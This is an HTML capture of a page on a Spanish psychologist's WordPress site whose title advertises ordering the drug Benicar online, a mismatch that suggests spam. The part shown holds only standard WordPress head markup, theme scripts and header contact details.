

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marpsicologia.es/where-to-order-online-benicar-zurich
body_size: 23594
content:
<!DOCTYPE html>
<html lang="es">
<head >

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Mar Rodríguez - Psicología en A Coruña">
<link rel="pingback" href="https://marpsicologia.es/xmlrpc.php" />
<title>Where To Order Online Benicar Zürich &#8211; Mar Rodríguez</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mar Rodríguez &raquo; Feed" href="https://marpsicologia.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Mar Rodríguez &raquo; Feed de los comentarios" href="https://marpsicologia.es/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marpsicologia.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marpsicologia.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://marpsicologia.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1755030795' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://marpsicologia.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='ave-core-css' href='https://marpsicologia.es/wp-content/plugins/ave-core/assets/css/ave-core.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-icons-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/liquid-icon/liquid-icon.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/jquery-ui/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/fresco/css/fresco.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/vendors/flickity/flickity.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-base-css' href='https://marpsicologia.es/wp-content/themes/ave/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-theme-css' href='https://marpsicologia.es/wp-content/themes/ave/assets/css/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-one-style-css' href='https://marpsicologia.es/wp-content/themes/ave-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-liquid_one_opt-css' href='https://fonts.googleapis.com/css?family=sofia-pro%3A400%7CPoppins%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-dynamic-css-css' href='//marpsicologia.es/wp-content/uploads/liquid-styles/liquid-css-9107.css?timestamp=1674243624&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-generated-responsive-css' href='//marpsicologia.es/wp-content/uploads/liquid-styles/liquid-responsive-100.css?timestamp=1629045047&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://marpsicologia.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/inline.js?ver=1.0" id="color-variable-js"></script>
<script type="text/javascript" id="color-variable-js-after">
/* <![CDATA[ */
function testCSSVariables(){var e="rgb(255, 198, 0)",o=document.createElement("span");o.style.setProperty("--color",e),o.style.setProperty("background","var(--color)"),document.body.appendChild(o);var r=getComputedStyle(o).backgroundColor===e;return document.body.removeChild(o),r};
/* ]]> */
</script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/plugins/ave-core/shortcodes/blog/script.min.js?ver=6.8.3" id="ld_blog_script-js"></script>
<link rel="https://api.w.org/" href="https://marpsicologia.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marpsicologia.es/wp-json/wp/v2/posts/9107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marpsicologia.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://marpsicologia.es/where-to-order-online-benicar-zurich" />
<link rel='shortlink' href='https://marpsicologia.es/?p=9107' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marpsicologia.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarpsicologia.es%2Fwhere-to-order-online-benicar-zurich" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marpsicologia.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarpsicologia.es%2Fwhere-to-order-online-benicar-zurich&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>
	<link rel="shortcut icon" href="https://marpsicologia.es/wp-content/uploads/2021/08/logo_mar.png" />
	<script type="text/javascript">
				window.liquidParams = {mobileNavBreakpoint:1199
				}	
			  </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="vc_custom-css">.header-module .iconbox h3 {
	margin-bottom: 0;
}
.header-module .iconbox p {
	line-height: 1.15em;
}

@media screen and (min-width: 1200px) {
.is-stuck {
    box-shadow: 0 2px 58px rgba(0, 0, 0, 0.17) !important;
} }

.is-stuck.mainbar-wrap {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1629462117214{padding-top: 10px !important;padding-bottom: 10px !important;background-color: #ffffff !important;}.vc_custom_1629469120584{padding-top: 10px !important;padding-bottom: 10px !important;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1575463842395{padding-top: 30px !important;padding-bottom: 10px !important;}.vc_custom_1576148902834{margin-bottom: 35px !important;}.vc_custom_1575463911848{margin-bottom: 35px !important;}.vc_custom_1575463920465{margin-bottom: 35px !important;}.vc_custom_1575530508997{margin-bottom: 35px !important;}.vc_custom_1575463728762{margin-bottom: 20px !important;}.vc_custom_1575463733590{margin-bottom: 20px !important;}.vc_custom_1575463722771{margin-bottom: 40px !important;}</style>
</head>

<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-9107 single-format-standard wp-embed-responsive wp-theme-ave wp-child-theme-ave-child blog-single-cover-bordered blog-single-post-has-not-thumbnail lqd-preloader-activated lqd-page-not-loaded lqd-preloader-style-spinner site-wide-layout lazyload-enabled wpb-js-composer js-comp-ver-6.10.0 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/Blog" data-mobile-nav-style="classic" data-mobile-nav-scheme="light" data-mobile-nav-trigger-alignment="right" data-mobile-header-scheme="light" data-mobile-secondary-bar="false" data-mobile-logo-alignment="default">

	
	<script type="text/javascript">
				(function() {
					if(!testCSSVariables()){var script=document.createElement("script"),body=document.querySelector("body");script.onreadystatechange = function () { if (this.readyState == 'complete' || this.readyState == 'loaded') { cssVars(); } };script.onload = function() { cssVars(); };script.src="assets/vendors/css-vars-ponyfill.min.js",body.insertBefore(script,body.lastChild);};
				}());
			</script><div><span class="screen-reader-text">Skip links</span><ul class="liquid-skip-link screen-reader-text"><li><a href="#primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#content" class="screen-reader-shortcut"> Skip to content</a></li></ul></div>
<div class="lqd-preloader-wrap lqd-preloader-spinner" data-preloader-options='{ "animationType": "fade" }'>
	<div class="lqd-preloader-inner">

		<div class="lqd-preloader-el">

			<svg class="lqd-spinner-circular" height="64" width="64">
				<circle cx="32" cy="32" r="28" fill="none" stroke-width="5" stroke-miterlimit="10" />
			</svg>

		</div><!-- /.lqd-preloader-el -->

	</div><!-- /.lqd-preloader-inner -->
</div><!-- /.lqd-preloader-wrap -->
	<div id="wrap">

		<header class="header site-header main-header " data-sticky-header="true" id="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div  class="secondarybar-wrap vc_custom_1629462117214 " >	<div class="container secondarybar-container">		<div class="secondarybar">			<div class="row secondarybar-row align-items-center"><div  class="col-auto vc_col-sm-4   text-left"><style>.navbar-brand{padding-top:11px;padding-bottom:11px;}</style>
<div id="ld_header_image_6908e49cd716c" class="navbar-header ld_header_image_6908e49cd716c">

	<a class="navbar-brand" href="https://marpsicologia.es/" rel="home"><span class="navbar-brand-inner">   <img class="logo-sticky" src="https://marpsicologia.es/wp-content/uploads/2021/08/Isotipo.png" alt="Mar Rodríguez"  /> <img class="mobile-logo-default" src="https://marpsicologia.es/wp-content/uploads/2021/08/logo_mar.png" alt="Mar Rodríguez"  /><img class="logo-default" src="https://marpsicologia.es/wp-content/uploads/2021/08/Imagotipo.png" alt="Mar Rodríguez"  /></span></a>	<button type="button" class="navbar-toggle collapsed nav-trigger style-mobile" data-toggle="collapse" data-target="#main-header-collapse" aria-expanded="false" data-changeclassnames='{ "html": "mobile-nav-activated overflow-hidden" }'>
				<span class="sr-only">Toggle navigation</span>
				<span class="bars">
					<span class="bar"></span>
					<span class="bar"></span>
					<span class="bar"></span>
				</span>
			</button>	
</div><!-- /.navbar-header --></div><div  class="col vc_col-sm-4   text-right"></div><div  class="col vc_col-sm-4   text-right"><style>.headerphone .iconbox-icon-container{color:rgb(202, 151, 29);}.headerphone h3{font-size:15px;font-weight:700;color:rgb(75, 75, 75);}</style><div class="header-module">
	<div class="iconbox iconbox-side iconbox-md headerphone" id="headerphone">
								
		<div class="iconbox-icon-wrap"><span class="iconbox-icon-container"><i class="icon-et-phone"></i></span></div><!-- /.iconbox-icon-wrap -->					<div class="contents">
				<h3>Teléfono y WhatsApp</h3>		<p><a href="tel:+34628094079">628 094 079</a></p>
					</div>
				
	</div><!-- /.iconbox -->
</div><style>.ld_header_separator_6908e49cd8234{width:1px;margin-left:7px;margin-right:7px;}.ld_header_separator_6908e49cd8234 .ld-v-sep-inner{background:rgb(228, 228, 228);}</style><div class="header-module">
	<div id="ld_header_separator_6908e49cd8234" class="ld-module-v-sep ld_header_separator_6908e49cd8234">
		<span class="ld-v-sep-inner"></span>
	</div><!-- /.ld-module-v-sep -->
</div><style>.headerphone .iconbox-icon-container{color:rgb(202, 151, 29);}.headerphone h3{font-size:15px;font-weight:700;color:rgb(75, 75, 75);}</style><div class="header-module">
	<div class="iconbox iconbox-side iconbox-md headerphone" id="headerphone">
								
		<div class="iconbox-icon-wrap"><span class="iconbox-icon-container"><i class="icon-basic_mail"></i></span></div><!-- /.iconbox-icon-wrap -->					<div class="contents">
				<h3>Email</h3>		<p><a href="mailto:hola@marpsicologia.es">hola@marpsicologia.es</a></p>
					</div>
				
